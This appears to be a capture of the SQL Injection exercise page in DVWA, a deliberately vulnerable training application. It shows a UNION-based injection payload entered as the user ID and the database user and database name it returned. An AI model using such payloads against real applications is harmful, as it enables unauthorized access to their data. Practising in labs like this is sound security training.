 Vulnerability: SQL Injection
User ID: Submit
ID: 'union select user(),database()#
First name: root@localhost
Surname: dvwa